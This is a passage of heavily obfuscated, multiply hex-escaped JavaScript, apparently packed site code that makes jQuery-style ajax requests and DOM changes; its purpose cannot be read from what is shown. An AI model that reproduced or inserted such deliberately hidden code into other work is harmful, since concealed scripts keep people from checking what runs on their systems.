5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x3B\x31\x65\x20\x62\x3D\x62\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x2C\x62\x3D\x62\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x2C\x62\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x24\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x5A\x28\x29\x7B\x51\x20\x63\x3D\x75\x2C\x33\x34\x3D\x24\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x2C\x33\x35\x3D\x24\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x3B\x24\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x27\x5D\x28\x7B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x3A\x33\x34\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x3A\x5A\x28\x61\x29\x7B\x51\x20\x62\x3D\x63\x2C\x33\x36\x3D\x24\x28\x61\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x33\x36\x29\x7D\x7D\x29\x2C\x24\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x28\x7B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x3A\x33\x35\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x3A\x5A\x28\x61\x29\x7B\x51\x20\x62\x3D\x63\x2C\x33\x37\x3D\x24\x28\x61\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x24\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x33\x37\x29\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x27\x29\x34\x41\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x51\x20\x62\x3D\x24\x28\x31\x37\x29\x2C\x32\x68\x3D\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x32\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x29\x26\x26\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x2C\x32\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x29\x26\x26\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x2C\x32\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x26\x26\x62\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x